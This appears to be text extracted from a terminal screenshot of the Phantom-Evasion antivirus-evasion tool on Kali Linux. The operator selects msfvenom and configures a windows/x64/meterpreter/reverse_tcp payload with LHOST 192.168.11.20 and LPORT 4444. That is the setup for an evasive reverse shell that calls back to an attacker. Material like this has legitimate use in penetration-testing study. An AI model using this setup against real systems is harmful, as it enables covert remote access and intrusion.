 root@kali: ~
root@kali: ~/Phantom-Evasion
[<Payload>] choose how to supply shellcode:
[1] Msfvenom
[2] Custom shellcode
[0] Back
[>] Please insert option: 1
[>] Please enter msfvenom payload (example: windows/meterpreter/reverse_tcp):windows/x64/meterpreter/reverse_tcp
[>] Please insert LHOST: 192.168.11.20
[>] Please insert LPORT: 4444
[>] Custom msfvenom options(default: blank):